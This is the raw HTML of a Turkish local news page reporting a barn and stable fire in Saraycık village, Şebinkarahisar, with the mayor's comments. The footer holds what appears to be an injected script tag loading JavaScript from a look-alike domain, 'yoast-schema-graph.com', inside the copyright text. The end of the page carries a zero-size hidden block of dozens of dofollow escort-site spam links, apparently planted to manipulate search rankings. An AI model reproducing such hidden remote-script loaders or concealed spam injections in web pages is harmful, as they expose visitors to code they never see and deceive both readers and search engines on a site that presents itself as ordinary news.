absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 09 Kasım 2020 - 21:22 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 289</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/sebinkarahisarda-korkutan-yangin-h17026.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Şebinkarahisar’da korkutan yangın&url=https://bursagiresunhavadis.com/sebinkarahisarda-korkutan-yangin-h17026.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/sebinkarahisarda-korkutan-yangin-h17026.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/sebinkarahisarda-korkutan-yangin-h17026.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Şebinkarahisar’da korkutan yangın</strong></p><p>Şebinkarahisar’ın Saraycık Köyü’nde önceki gece yarısı meydana gelen yangın büyük korku ve paniğe neden oldu.Yangında üç ambar, bir ahır ve kullanılmayan bir ev tamamen yanarken, itfaiye ekiplerinin zamanında müdahalesi ile yangın köyde bulunan diğer evlere sıçramadan söndürüldü.</p><p>Edinilen bilgiye göre, önceki gece 03.00 sularında Giresun’un Şebinkarahisar ilçesi Saraycık Köyü’nde Salim Potur’a ait ambarda bulunan samanlar bir anda tutuştu. Kısa süre içerisinde yangın büyüyerek, diğer iki ambara, bir ahıra ve bir de kullanılmayan eve sıçradı. Yangın gören vatandaşlar olay yerine Şebinkarahisar İtfaiyesi ve jandarma ekipleri çağırdı. Olay yerine kısa süre içerisine gelen itfaiye ekiplerinin müdahalesi ile yangın köyde bulunan diğer evlere sıçramadan söndürüldü. Yangında ambarın içerisinde bulunan 200 tonluk saman balyası kül olurken ahır ise kullanılamaz hale geldi. Yaşanan olayda yaralı ve can kaybı yaşanmazken soruşturma başlatıldı.</p><p>Yangın ile ilgili açıklamalarda bulunan Şebinkarahisar Belediye Başkanı Şahin Yılancı, ”Yaşanan olay nedeniyle hemşehrilerime &#8216;geçmiş olsun&#8217; dileklerimi iletiyorum. Allah’a şükür can kaybımız yok. Yaşanan olay gece saat üç sularında yaşandı. Bize bilgi gelir gelmez olay yerine itfaiye ekiplerimizi sevk ettik. Ekiplerimiz yangını önce kontrol altına aldılar, daha sonra da söndürdüler. Ancak olay yerine ekiplerimiz zamanında ulaşmasaydı yangın, tüm köyümüze sıçrayabilirdi. Fakat bazı maddi kayıplarımız yaşandı. Bu konuda da ahırın ve ambarın sahibi vatandaşlarımız ile iletişime geçtik. Hiç merak etmesinler. Kaymakamlığımız ve Valiliğimiz ile birlikte el ele verip yaraları saracağız” dedi.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="17026" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fsebinkarahisarda-korkutan-yangin-h17026.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fsebinkarahisarda-korkutan-yangin-h17026.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%C5%9Eebinkarahisar%E2%80%99da+korkutan+yang%C4%B1n&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsebinkarahisarda-korkutan-yangin-h17026.html" data-link="https://twitter.com/intent/tweet?text=%C5%9Eebinkarahisar%E2%80%99da+korkutan+yang%C4%B1n&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsebinkarahisarda-korkutan-yangin-h17026.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsebinkarahisarda-korkutan-yangin-h17026.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsebinkarahisarda-korkutan-yangin-h17026.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsebinkarahisarda-korkutan-yangin-h17026.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-dcc432f71e74bbb6d2f73b97-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="dcc432f71e74bbb6d2f73b97-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/bursa-sebinkarahisarlilar-derneginde-erhan-erturk-guven-tazeledi-h29000.html" title="Bursa Şebinkarahisarlılar Derneğinde Erhan Ertürk Güven Tazeledi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/04/bursa-sebinkarahisarlilar-dernegi-genel-kurul-3-189x119.jpg);"></div><strong>Bursa Şebinkarahisarlılar Derneğinde Erhan Ertürk Güven Tazeledi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/deprem-bolgesinden-bir-aci-haber-daha-giresunlu-askerimiz-sehit-oldu-h28376.html" title="Deprem bölgesinden bir acı haber daha! Giresunlu askerimiz şehit oldu!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/02/1675943333-f7689ae741-189x126.jpg);"></div><strong>Deprem bölgesinden bir acı haber daha! Giresunlu askerimiz şehit oldu!</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sebinkarahisar-belediye-baskanini-on-binler-ugurladi-h26692.html" title="Şebinkarahisar Belediye Başkanını On Binler Uğurladı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/07/Sebinkarahisar-Belediye-Baskanini-On-Binler-Ugurladisahin-yilanci6-189x126.jpg);"></div><strong>Şebinkarahisar Belediye Başkanını On Binler Uğurladı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/hayaldi-gercek-oldu-h23755.html" title="Hayaldi gerçek oldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/12/hayaldi-gercek-oldu-egribel-189x110.jpg);"></div><strong>Hayaldi gerçek oldu</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><strong>Tahta Neden Kapandı?</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><strong>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><strong>Muhtar Enver Bulat’ın Acı Günü</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div></div><div class="noktalar4"></div></div><script type="dcc432f71e74bbb6d2f73b97-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="dcc432f71e74bbb6d2f73b97-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/sebinkarahisarda-korkutan-yangin-h17026.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/sebinkarahisarlilar-istanbulda-bir-araya-geldi-h23733.html" title="Şebinkarahisarlılar İstanbul’da bir araya geldi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/12/Dernek-Baskanlari-Ile-Ozlenen-Bulusma-Gerceklestirildi-9-189x94.jpg);"></div><strong>Şebinkarahisarlılar İstanbul’da bir araya geldi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/egribel-tuneli-ulasima-aciliyor-h23653.html" title="Eğribel Tüneli Ulaşıma Açılıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/12/egribel-tuneli-aciliyor-189x104.jpg);"></div><strong>Eğribel Tüneli Ulaşıma Açılıyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/yuksek-kesimlerde-kar-yagisi-etkili-olmaya-basladi-h23140.html" title="Yüksek kesimlerde kar yağışı etkili olmaya başladı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/sebinkarahisar-kar-189x106.jpg);"></div><strong>Yüksek kesimlerde kar yağışı etkili olmaya başladı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/okuyardan-nesco-maden-isletmeci-hakkinda-aciklama-h23024.html" title="Okuyar’dan, Nesco Maden İşletmeci hakkında açıklama"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/nesco-medan-akparti-ilcebaskani-aciklama-1-176x132.jpg);"></div><strong>Okuyar’dan, Nesco Maden İşletmeci hakkında açıklama</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/topcan-sebinkarahisardaki-kuran-kursu-insaatini-ziyaret-etti-h23009.html" title="Topcan, Şebinkarahisardaki Kur’an Kursu İnşaatını ziyaret etti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/Topcan-Sebinkarahisardaki-Kuran-Kursu-Insaatini-ziyaret-etti-1-176x132.jpg);"></div><strong>Topcan, Şebinkarahisardaki Kur’an Kursu İnşaatını ziyaret etti</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/madencilik-sirketinin-faaliyetlerine-durdurma-h22954.html" title="Madencilik şirketinin faaliyetlerine durdurma!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/Madencilik-sirketinin-faaliyetlerine-durdurma-237x144.jpg);"></div><h4>Madencilik şirketinin faaliyetlerine durdurma!</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/sebinkarahisarda-cevre-katliami-h22914.html" title="Şebinkarahisar’da Çevre Katliamı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/Giresun-Ili-Sebinkarahisar-Ilcesi-Yedikardes-Koyu-dere-yataklari-237x134.jpg);"></div><h4>Şebinkarahisar’da Çevre Katliamı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/jandarmanin-dikkati-olasi-yangini-onledi-h22808.html" title="Jandarmanın dikkati olası yangını önledi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/jandarmanin-dikkati-sebinkarahisar-237x139.jpg);"></div><h4>Jandarmanın dikkati olası yangını önledi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/koksal-kaleli-hocamiz-son-yolculuguna-ugurlandi-h22789.html" title="Köksal Kaleli hocamız son yolculuğuna uğurlandı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/koksal-kaleli-son-yolculugu-4-237x133.jpg);"></div><h4>Köksal Kaleli hocamız son yolculuğuna uğurlandı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/koksal-hocayi-kayip-ettik-h22762.html" title="Köksal Hocayı kayıp ettik"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/koksal-kaleli-vefat-etti-237x158.jpg);"></div><h4>Köksal Hocayı kayıp ettik</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="dcc432f71e74bbb6d2f73b97-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-dcc432f71e74bbb6d2f73b97-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/egribel-tunelinde-asfaltlama-calismasi-basladi-h22134.html" title="Eğribel Tünelinde Asfaltlama Çalışması Başladı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/10/egribel-tuneli-1633980335-81x52.jpg);"></div><strong>Eğribel Tünelinde Asfaltlama Çalışması Başladı</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/yaban-kecisi-avini-mahkeme-durdurdu-h21516.html" title="Yaban Keçisi Avını Mahkeme Durdurdu"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/Yaban-Kecisi-Avini-Mahkeme-Durdurdu-81x45.jpg);"></div><strong>Yaban Keçisi Avını Mahkeme Durdurdu</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="dcc432f71e74bbb6d2f73b97-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="dcc432f71e74bbb6d2f73b97-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
